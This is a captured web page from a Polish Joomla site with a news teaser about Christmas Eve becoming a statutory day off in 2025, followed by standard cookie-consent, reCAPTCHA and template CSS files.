<h4 class="sprocket-lists-modern-title" data-lists-toggler>
<a href="/pracownicy/wigilia-po-raz-pierwszy-dniem-ustawowo-wolnym-od-pracy">			Wigilia po raz pierwszy dniem ustawowo wolnym od pracy		</a>	</h4>
<div class="sprocket-lists-modern-item" data-lists-content>
<div class="sprocket-padding">
<img src="/media/k2/items/cache/161bb2cd9d87d4fb2583e55eca6a3af4_S.jpg" class="sprocket-lists-modern-image" alt="Wigilia po raz pierwszy dniem ustawowo wolnym od pracy" />
						W 2025 roku 24 grudnia po raz pierwszy znalazła się w katalogu dni ustawowo wolnych od pracy. Zmiana obejmuje wszystkich<span class="roksprocket-ellipsis">…</span>	<a href="/pracownicy/wigilia-po-raz-pierwszy-dniem-ustawowo-wolnym-od-pracy" class="readon"><span>Read More</span></a>
</div>
</div>
</li>
</ul>
<div class="sprocket-lists-modern-nav">
<div class="sprocket-lists-modern-pagination-hidden">
<ul>
<li class="active" data-lists-page="1"><span>1</span></li>
</ul>
</div>
<div class="spinner"></div>
</div>
</div>
</div></div>
</div>
</div>
</div>
</main>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-aside">
</aside>
</div>
</div>
</section>
<section id="g-container-showcase" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-showcaseleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-showcasemain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-showcaseright">
</aside>
</div>
</div>
</section>
<section id="g-container-slideshow" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-slideshowleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-slideshowmain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-slideshowright">
</aside>
</div>
</div>
</section>
<section id="g-container-utility" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-utilityleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-utilitymain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-utilityright">
</aside>
</div>
</div>
</section>
<section id="g-container-feature" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-featureleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-featuremain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-featureright">
</aside>
</div>
</div>
</section>
<section id="g-container-expanded" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-expandedleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-expandedmain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-expandedright">
</aside>
</div>
</div>
</section>
<section id="g-container-extension" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-extensionleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-extensionmain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-extensionright">
</aside>
</div>
</div>
</section>
<section id="g-container-bottom" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-bottomleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-bottommain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-bottomright">
</aside>
</div>
</div>
</section>
<section id="g-container-footer" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-footerleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<footer id="g-footermain">
<div class="g-grid">
<div class="g-block size-100 center">
<div id="social-7220-particle" class="g-content g-particle"> <div class="g-social ">
<a href="https://www.facebook.com/Gruzik-101328071627677" target="_blank" rel="noopener noreferrer" title="Facebook" aria-label="Facebook">
<span class="fa fa-twitter fa-fw"></span> <span class="g-social-text">Facebook</span> </a>
<a href="https://gruzikpoznan.pl/kontakt" target="_blank" rel="noopener noreferrer" title="Kontakt" aria-label="Kontakt">
<span class="fa fa-paper-plane fa-fw"></span> <span class="g-social-text">Kontakt</span> </a>
<a href="https://gruzikpoznan.pl/index.php?option=com_jmap&amp;view=sitemap&amp;format=rss&amp;lang=pl" target="_blank" rel="noopener noreferrer" title="RSS" aria-label="RSS">
<span class="fa fa-rss fa-fw"></span> <span class="g-social-text">RSS</span> </a>
<a href="https://gruzikpoznan.pl/index.php?option=com_jmap&amp;view=sitemap&amp;format=xml&amp;lang=pl" target="_blank" rel="noopener noreferrer" title="Mapa strony" aria-label="Mapa strony">
<span class="fa fa-sitemap fa-fw"></span> <span class="g-social-text">Mapa strony</span> </a>
</div>
</div>
</div>
</div>
</footer>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-footerright">
</aside>
</div>
</div>
</section>
<section id="g-container-copyright" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-copyrightleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-copyrightmain">
<div class="g-grid">
<div class="g-block size-100 nopaddingright">
<div class="g-content">
<div class="platform-content"><div class="moduletable ">
<!--googleoff: all-->
<style type="text/css">.jb.decline.link{color:#37a4fc;padding:0}</style>
<!-- Template Decline -->
<div class="jb cookie-decline " style="display: none;">
<p>
				W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.				<span class="btn btn-link jb decline link">Usuń ciasteczka</span>
</p>
</div>
<!-- Template Default bootstrap -->
<div class="jb cookie bottom black blue ">
<!-- BG color -->
<div class="jb cookie-bg black"></div>
<h2>W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.</h2>
<p>Jeśli korzystasz z naszej strony internetowej, wyrażasz zgodę na używanie naszych plików cookies.															<!-- Button to trigger modal -->
<a href="#jbcookies" data-toggle="modal" data-target="#jbcookies">Dalsze informacje</a>
</p>
<div class="btn jb accept blue">Rozumiem</div>
</div>
<!-- Modal -->
<div id="jbcookies" class="modal hide fade">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
<h3>Informacje na temat cookies</h3>
</div>
<div class="modal-body">
<p>Cookies są to krótkie raporty, które są wysyłane i przechowywane na dysku twardym komputera użytkownika za pośrednictwem przeglądarki, gdy łączy się ze stroną. Pliki cookies mogą być wykorzystane do gromadzenia i przechowywania danych podczas połączeń, w celu zapewnienia wymaganych usług, czasami nie są zachowywane. Cookies mogą występować indiwidualnie lub inaczej.</p><p>Istnieje kilka rodzajów plików cookies:</p><ul><li><strong>Ciasteczka techniczne</strong> ułatwiają nawigację i korzystanie z różnych opcji lub usług oferowanych przez stronę jako identyfikacja sesji użytkownika, umożliwiają dostęp do niektórych obszarów, ułatwiają składanie zamówień, robienie zakupów, wypełnianie formularzy, rejestrację, dają bezpieczeństwo, ułatwiają funkcjonowanie (wideo, sieci społecznościowe, itp.).</li><li><strong>Ciasteczka personalizacji</strong> pozwalają użytkownikom na dostęp do usług zgodnie z ich preferencjami (językowymi, przeglądarki, konfiguracji, itd.).</li><li><strong>Ciasteczka analityczne</strong> pozwalają na anonimowe analizy zachowań użytkowników sieci i pozwalają na pomiar aktywności użytkowników i rozwijanie profilów nawigacyjnych w celu usprawnienia strony internetowej.</li></ul><p>Jeśli wchodzisz na naszą stronę internetową, zgodnie z art 22 ustawy 34/2002 Towarzystwa Służb Informacyjnych, w obsługiwaniu ciasteczek analitycznych mamy zgodę na ich wykorzystywanie. Wszystko to, aby poprawić jakość naszych usług. Korzystamy z Google Analytics do zbierania anonimowych informacji statystycznych, takich jak liczba odwiedzających naszą witrynę. Cookies dodane przez Google Analytics są regulowane przez politykę prywatności Google Analytics. Jeśli chcesz, możesz wyłączyć pliki cookies z Google Analytics.</p><p>Musisz jednak pamiętać, że możesz włączyć lub wyłączyć pliki cookies zgodnie z instrukcjami swojej przeglądarki.</p>	</div>
<div class="modal-footer">
<button class="btn" data-dismiss="modal" aria-hidden="true">Zamknij</button>
</div>
</div>
<!--googleon: all-->
<script type="text/javascript">jQuery(document).ready(function(){var url='https://gruzikpoznan.pl/';function setCookie(c_name,value,exdays,domain)
{if(domain){domain='; domain='+domain}
var exdate=new Date();exdate.setDate(exdate.getDate()+exdays);var c_value=escape(value)+((exdays==null)?"":"; expires="+exdate.toUTCString())+"; path=/"+domain;document.cookie=c_name+"="+c_value;}
function readCookie(name){var nameEQ=name+"=";var jb=document.cookie.split(';');for(var i=0;i<jb.length;i++){var c=jb[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
var $jb_cookie=jQuery('.jb.cookie');var $jb_infoaccept=jQuery('.jb.accept');var jbcookies=readCookie('jbcookies');if(!(jbcookies=="yes")){$jb_cookie.delay(1000).slideDown('fast');$jb_infoaccept.click(function(){setCookie("jbcookies","yes",90,"");$jb_cookie.slideUp('slow');jQuery('.jb.cookie-decline').fadeIn('slow',function(){});});}
jQuery('.jb.decline').click(function(){setCookie("jbcookies","",0,"");window.location.reload();});});</script>
</div></div>
</div>
</div>
</div>
<div class="g-grid">
<div class="g-block size-100 nopaddingright g-copyright nopaddingtop nomargintop">
<div id="copyright-5748-particle" class="g-content g-particle">            &copy;
    2007 -     2026
    RocketTheme LLC
            </div>
</div>
</div>
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-copyrightright">
</aside>
</div>
</div>
</section>
</div>
<script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
<script type="text/javascript">jQuery(document).ready(function(){jQuery('#g-container-header .g-item-title a').each(function(){var me=jQuery(this);var firstword=/([^\s\.,\:;!?]+)/.exec(me.text().trim()).shift();me.html('<strong>'+firstword+'<'+'/strong>'+me.text().trim().replace(/([^\s\.,\:;!?]+)/,''));});});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c58fce36fce4baa88d40cee56447807","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5KktByejaJOCRyEoX3btuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977348839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gruzikpoznan.pl/media/plg_jchoptimize/cache/css/17a3332a17ad1de6e60bc318d1731156.css
body_size: 39490
content:
@charset "utf-8";.g-main-nav .g-dropdown,.g-main-nav .g-standard .g-dropdown .g-dropdown{position:absolute;top:auto;left:auto;opacity:0;visibility:hidden;overflow:hidden}.g-main-nav .g-standard .g-dropdown.g-active,.g-main-nav .g-fullwidth .g-dropdown.g-active{opacity:1;visibility:visible;overflow:visible}.g-main-nav ul,#g-mobilemenu-container ul{margin:0;padding:0;list-style:none}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}html{height:100%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{margin:0}#g-page-surround{min-height:100vh;position:relative;overflow:hidden}article,aside,details,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{height:auto;max-width:100%;display:inline-block;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}iframe,svg{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0}pre{overflow:auto}code{vertical-align:bottom}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0;width:100%}tr,td,th{vertical-align:middle}th,td{padding:0.375rem 0}th{text-align:left}@media print{body{background:#fff !important;color:#000 !important}}.g-container{margin:0 auto;padding:0}.g-block .g-container{width:auto}.g-grid{display:flex;flex-flow:row wrap;list-style:none;margin:0;padding:0;text-rendering:optimizespeed}.g-grid.nowrap{flex-flow:row}.g-block{flex:1;min-width:0;min-height:0}.first-block{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.last-block{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.size-5{flex:0 5%;width:5%}.size-6{flex:0 6%;width:6%}.size-7{flex:0 7%;width:7%}.size-8{flex:0 8%;width:8%}.size-9{flex:0 9%;width:9%}.size-10{flex:0 10%;width:10%}.size-11{flex:0 11%;width:11%}.size-12{flex:0 12%;width:12%}.size-13{flex:0 13%;width:13%}.size-14{flex:0 14%;width:14%}.size-15{flex:0 15%;width:15%}.size-16{flex:0 16%;width:16%}.size-17{flex:0 17%;width:17%}.size-18{flex:0 18%;width:18%}.size-19{flex:0 19%;width:19%}.size-20{flex:0 20%;width:20%}.size-21{flex:0 21%;width:21%}.size-22{flex:0 22%;width:22%}.size-23{flex:0 23%;width:23%}.size-24{flex:0 24%;width:24%}.size-25{flex:0 25%;width:25%}.size-26{flex:0 26%;width:26%}.size-27{flex:0 27%;width:27%}.size-28{flex:0 28%;width:28%}.size-29{flex:0 29%;width:29%}.size-30{flex:0 30%;width:30%}.size-31{flex:0 31%;width:31%}.size-32{flex:0 32%;width:32%}.size-33{flex:0 33%;width:33%}.size-34{flex:0 34%;width:34%}.size-35{flex:0 35%;width:35%}.size-36{flex:0 36%;width:36%}.size-37{flex:0 37%;width:37%}.size-38{flex:0 38%;width:38%}.size-39{flex:0 39%;width:39%}.size-40{flex:0 40%;width:40%}.size-41{flex:0 41%;width:41%}.size-42{flex:0 42%;width:42%}.size-43{flex:0 43%;width:43%}.size-44{flex:0 44%;width:44%}.size-45{flex:0 45%;width:45%}.size-46{flex:0 46%;width:46%}.size-47{flex:0 47%;width:47%}.size-48{flex:0 48%;width:48%}.size-49{flex:0 49%;width:49%}.size-50{flex:0 50%;width:50%}.size-51{flex:0 51%;width:51%}.size-52{flex:0 52%;width:52%}.size-53{flex:0 53%;width:53%}.size-54{flex:0 54%;width:54%}.size-55{flex:0 55%;width:55%}.size-56{flex:0 56%;width:56%}.size-57{flex:0 57%;width:57%}.size-58{flex:0 58%;width:58%}.size-59{flex:0 59%;width:59%}.size-60{flex:0 60%;width:60%}.size-61{flex:0 61%;width:61%}.size-62{flex:0 62%;width:62%}.size-63{flex:0 63%;width:63%}.size-64{flex:0 64%;width:64%}.size-65{flex:0 65%;width:65%}.size-66{flex:0 66%;width:66%}.size-67{flex:0 67%;width:67%}.size-68{flex:0 68%;width:68%}.size-69{flex:0 69%;width:69%}.size-70{flex:0 70%;width:70%}.size-71{flex:0 71%;width:71%}.size-72{flex:0 72%;width:72%}.size-73{flex:0 73%;width:73%}.size-74{flex:0 74%;width:74%}.size-75{flex:0 75%;width:75%}.size-76{flex:0 76%;width:76%}.size-77{flex:0 77%;width:77%}.size-78{flex:0 78%;width:78%}.size-79{flex:0 79%;width:79%}.size-80{flex:0 80%;width:80%}.size-81{flex:0 81%;width:81%}.size-82{flex:0 82%;width:82%}.size-83{flex:0 83%;width:83%}.size-84{flex:0 84%;width:84%}.size-85{flex:0 85%;width:85%}.size-86{flex:0 86%;width:86%}.size-87{flex:0 87%;width:87%}.size-88{flex:0 88%;width:88%}.size-89{flex:0 89%;width:89%}.size-90{flex:0 90%;width:90%}.size-91{flex:0 91%;width:91%}.size-92{flex:0 92%;width:92%}.size-93{flex:0 93%;width:93%}.size-94{flex:0 94%;width:94%}.size-95{flex:0 95%;width:95%}.size-33-3{flex:0 33.33333%;width:33.33333%;max-width:33.33333%}.size-16-7{flex:0 16.66667%;width:16.66667%;max-width:16.66667%}.size-14-3{flex:0 14.28571%;width:14.28571%;max-width:14.28571%}.size-12-5{flex:0 12.5%;width:12.5%;max-width:12.5%}.size-11-1{flex:0 11.11111%;width:11.11111%;max-width:11.11111%}.size-9-1{flex:0 9.09091%;width:9.09091%;max-width:9.09091%}.size-8-3{flex:0 8.33333%;width:8.33333%;max-width:8.33333%}.size-100{width:100%;max-width:100%;flex-grow:0;flex-basis:100%}.g-main-nav:not(.g-menu-hastouch) .g-dropdown{z-index:10;top:-9999px}.g-main-nav:not(.g-menu-hastouch) .g-dropdown.g-active{top:100%}.g-main-nav:not(.g-menu-hastouch) .g-dropdown .g-dropdown{top:0}.g-main-nav:not(.g-menu-hastouch) .g-fullwidth .g-dropdown.g-active{top:auto}.g-main-nav:not(.g-menu-hastouch) .g-fullwidth .g-dropdown .g-dropdown.g-active{top:0}.g-main-nav .g-toplevel>li{display:inline-block;cursor:pointer;transition:background .2s ease-out,transform .2s ease-out}.g-main-nav .g-toplevel>li.g-menu-item-type-particle,.g-main-nav .g-toplevel>li.g-menu-item-type-module{cursor:initial}.g-main-nav .g-toplevel>li .g-menu-item-content{display:inline-block;vertical-align:middle;cursor:pointer}.g-main-nav .g-toplevel>li .g-menu-item-container{transition:transform .2s ease-out}.g-main-nav .g-toplevel>li.g-parent .g-menu-parent-indicator{display:inline-block;vertical-align:middle;line-height:normal}.g-main-nav .g-toplevel>li.g-parent .g-menu-parent-indicator:after{display:inline-block;cursor:pointer;width:1.5rem;opacity:0.5;font-family:"Font Awesome 6 Pro","Font Awesome 6 Free",FontAwesome;font-weight:900;content:"";text-align:right}.g-main-nav .g-toplevel>li.g-parent.g-selected>.g-menu-item-container>.g-menu-parent-indicator:after{content:""}.g-main-nav .g-dropdown{transition:opacity .2s ease-out,transform .2s ease-out;z-index:1}.g-main-nav .g-sublevel>li{transition:background .2s ease-out,transform .2s ease-out}.g-main-nav .g-sublevel>li.g-menu-item-type-particle,.g-main-nav .g-sublevel>li.g-menu-item-type-module{cursor:initial}.g-main-nav .g-sublevel>li .g-menu-item-content{display:inline-block;vertical-align:middle;word-break:break-word}.g-main-nav .g-sublevel>li.g-parent .g-menu-item-content{margin-right:2rem}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator{position:absolute;right:0.738rem;top:0.838rem;width:auto;text-align:center}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator:after{content:"";text-align:center}.g-main-nav .g-sublevel>li.g-parent.g-selected>.g-menu-item-container>.g-menu-parent-indicator:after{content:""}[dir="rtl"] .g-main-nav .g-sublevel>li.g-parent .g-menu-item-content{margin-right:inherit;margin-left:2rem;text-align:right}[dir="rtl"] .g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator{right:inherit;left:0.738rem;transform:rotate(180deg)}.g-menu-item-container{display:block;position:relative}.g-menu-item-container input,.g-menu-item-container textarea{color:#666}.g-main-nav .g-standard{position:relative}.g-main-nav .g-standard .g-sublevel>li{position:relative}.g-main-nav .g-standard .g-dropdown{top:100%}.g-main-nav .g-standard .g-dropdown.g-dropdown-left{right:0}.g-main-nav .g-standard .g-dropdown.g-dropdown-center{left:50%;transform:translateX(-50%)}.g-main-nav .g-standard .g-dropdown.g-dropdown-right{left:0}.g-main-nav .g-standard .g-dropdown .g-dropdown{top:0}.g-main-nav .g-standard .g-dropdown .g-dropdown.g-dropdown-left{left:auto;right:100%}.g-main-nav .g-standard .g-dropdown .g-dropdown.g-dropdown-right{left:100%;right:auto}.g-main-nav .g-standard .g-dropdown .g-block{flex-grow:0;flex-basis:100%}.g-main-nav .g-standard .g-go-back{display:none}.g-main-nav .g-fullwidth .g-dropdown{position:absolute;left:0;right:0}.g-main-nav .g-fullwidth .g-dropdown.g-dropdown-left{right:0;left:inherit}.g-main-nav .g-fullwidth .g-dropdown.g-dropdown-center{left:inherit;right:inherit;left:50%;transform:translateX(-50%)}.g-main-nav .g-fullwidth .g-dropdown.g-dropdown-right{left:0;right:inherit}.g-main-nav .g-fullwidth .g-dropdown .g-block{position:relative;overflow:hidden}.g-main-nav .g-fullwidth .g-dropdown .g-go-back{display:block}.g-main-nav .g-fullwidth .g-dropdown .g-go-back.g-level-1{display:none}.g-main-nav .g-fullwidth .g-sublevel .g-dropdown{top:0;transform:translateX(100%)}.g-main-nav .g-fullwidth .g-sublevel .g-dropdown.g-active{transform:translateX(0)}.g-main-nav .g-fullwidth .g-sublevel.g-slide-out>.g-menu-item>.g-menu-item-container{transform:translateX(-100%)}.g-go-back.g-level-1{display:none}.g-go-back a span{display:none}.g-go-back a:before{display:block;text-align:center;width:1.28571em;font-family:"Font Awesome 6 Pro","Font Awesome 6 Free",FontAwesome;font-weight:900;content:"";opacity:0.5}.g-menu-item-container>i{vertical-align:middle;margin-right:0.2rem}.g-menu-item-subtitle{display:block;font-size:0.8rem;line-height:1.1}.g-nav-overlay,.g-menu-overlay{top:0;right:0;bottom:0;left:0;z-index:-1;opacity:0;position:absolute;transition:opacity .3s ease-out,z-index .1s ease-out}#g-mobilemenu-container .g-toplevel{position:relative}#g-mobilemenu-container .g-toplevel li{display:block;position:static !important;margin-right:0;cursor:pointer}#g-mobilemenu-container .g-toplevel li .g-menu-item-container{padding:0.938rem 1rem}#g-mobilemenu-container .g-toplevel li .g-menu-item-content{display:inline-block;line-height:1rem}#g-mobilemenu-container .g-toplevel li.g-parent>.g-menu-item-container>.g-menu-item-content{position:relative}#g-mobilemenu-container .g-toplevel li.g-parent .g-menu-parent-indicator{position:absolute;right:0.938rem;text-align:center}#g-mobilemenu-container .g-toplevel li.g-parent .g-menu-parent-indicator:after{display:inline-block;text-align:center;opacity:0.5;width:1.5rem;line-height:normal;font-family:"Font Awesome 6 Pro","Font Awesome 6 Free",FontAwesome;font-weight:900;content:""}#g-mobilemenu-container .g-toplevel .g-dropdown{top:0;background:transparent;position:absolute;left:0;right:0;z-index:1;transition:transform .2s ease-out;transform:translateX(100%)}#g-mobilemenu-container .g-toplevel .g-dropdown.g-active{transform:translateX(0);z-index:0}#g-mobilemenu-container .g-toplevel .g-dropdown .g-go-back{display:block}#g-mobilemenu-container .g-toplevel .g-dropdown .g-block{width:100%;overflow:visible}#g-mobilemenu-container .g-toplevel .g-dropdown .g-block .g-go-back{display:none}#g-mobilemenu-container .g-toplevel .g-dropdown .g-block:first-child .g-go-back{display:block}#g-mobilemenu-container .g-toplevel .g-dropdown-column{float:none;padding:0}#g-mobilemenu-container .g-toplevel .g-dropdown-column [class*="size-"]{flex:0 1 100%;max-width:100%}#g-mobilemenu-container .g-sublevel{cursor:default}#g-mobilemenu-container .g-sublevel li{position:static}#g-mobilemenu-container .g-sublevel .g-dropdown{top:0}#g-mobilemenu-container .g-menu-item-container{transition:transform .2s ease-out}#g-mobilemenu-container .g-toplevel.g-slide-out>.g-menu-item>.g-menu-item-container,#g-mobilemenu-container .g-toplevel.g-slide-out>.g-go-back>.g-menu-item-container,#g-mobilemenu-container .g-sublevel.g-slide-out>.g-menu-item>.g-menu-item-container,#g-mobilemenu-container .g-sublevel.g-slide-out>.g-go-back>.g-menu-item-container{transform:translateX(-100%)}#g-mobilemenu-container .g-menu-item-subtitle{line-height:1.5}#g-mobilemenu-container i{float:left;line-height:1.4rem;margin-right:0.3rem}.g-menu-overlay.g-menu-overlay-open{z-index:2;position:fixed;opacity:1;height:100vh}h1,h2,h3,h4,h5,h6{margin:0.75rem 0 1.5rem 0;text-rendering:optimizeLegibility}p{margin:1.5rem 0}ul,ol,dl{margin-top:1.5rem;margin-bottom:1.5rem}ul ul,ul ol,ul dl,ol ul,ol ol,ol dl,dl ul,dl ol,dl dl{margin-top:0;margin-bottom:0}ul{margin-left:1.5rem;padding:0}dl{padding:0}ol{padding-left:1.5rem}blockquote{margin:1.5rem 0;padding-left:0.75rem}cite{display:block}cite:before{content:"\2014 \0020"}pre{margin:1.5rem 0;padding:0.938rem}hr{border-left:none;border-right:none;border-top:none;margin:1.5rem 0}fieldset{border:0;padding:0.938rem;margin:0 0 1.5rem 0}label{margin-bottom:0.375rem}label abbr{display:none}textarea,select[multiple=multiple]{transition:border-color;padding:0.375rem 0.375rem}textarea:focus,select[multiple=multiple]:focus{outline:none}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{transition:border-color;padding:0.375rem 0.375rem}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{outline:none}textarea{resize:vertical}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:0.375rem}input[type="file"]{width:100%}select{max-width:100%}button,input[type="submit"]{cursor:pointer;user-select:none;vertical-align:middle;white-space:nowrap;border:inherit}.float-left{float:left !important}.float-right{float:right !important}.hide,body .g-offcanvas-hide{display:none}.clearfix::after{clear:both;content:"";display:table}.center{text-align:center !important}.align-right{text-align:right !important}.align-left{text-align:left !important}.full-height{min-height:100vh}.nomarginall{margin:0 !important}.nomarginall .g-content{margin:0 !important}.nomargintop{margin-top:0 !important}.nomargintop .g-content{margin-top:0 !important}.nomarginbottom{margin-bottom:0 !important}.nomarginbottom .g-content{margin-bottom:0 !important}.nomarginleft{margin-left:0 !important}.nomarginleft .g-content{margin-left:0 !important}.nomarginright{margin-right:0 !important}.nomarginright .g-content{margin-right:0 !important}.nopaddingall{padding:0 !important}.nopaddingall .g-content{padding:0 !important}.nopaddingtop{padding-top:0 !important}.nopaddingtop .g-content{padding-top:0 !important}.nopaddingbottom{padding-bottom:0 !important}.nopaddingbottom .g-content{padding-bottom:0 !important}.nopaddingleft{padding-left:0 !important}.nopaddingleft .g-content{padding-left:0 !important}.nopaddingright{padding-right:0 !important}.nopaddingright .g-content{padding-right:0 !important}.g-flushed{padding:0 !important}.g-flushed .g-content{padding:0;margin:0}.g-flushed .g-container{width:100%}.full-width{flex-grow:0;flex-basis:100%}.full-width .g-block{flex-grow:0;flex-basis:100%}.hidden{display:none;visibility:hidden}@media print{.visible-print{display:inherit !important}.g-block.visible-print{display:block !important}.hidden-print{display:none !important}}.equal-height{display:flex}.equal-height .g-content{flex-basis:100%}#g-offcanvas{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;text-align:left;display:none;-webkit-overflow-scrolling:touch}.g-offcanvas-toggle{display:block;position:absolute;top:0.7rem;left:0.7rem;z-index:10;line-height:1;cursor:pointer}.g-offcanvas-active{overflow-x:hidden}.g-offcanvas-open{overflow:hidden}.g-offcanvas-open body,.g-offcanvas-open #g-page-surround{overflow:hidden}.g-offcanvas-open .g-nav-overlay{z-index:15;position:absolute;opacity:1;height:100%}.g-offcanvas-open #g-offcanvas{display:block}.g-offcanvas-left #g-page-surround{left:0}.g-offcanvas-right #g-offcanvas{left:inherit}.g-offcanvas-right .g-offcanvas-toggle{left:inherit;right:0.7rem}.g-offcanvas-right #g-page-surround{right:0}.g-offcanvas-left #g-offcanvas{right:inherit}
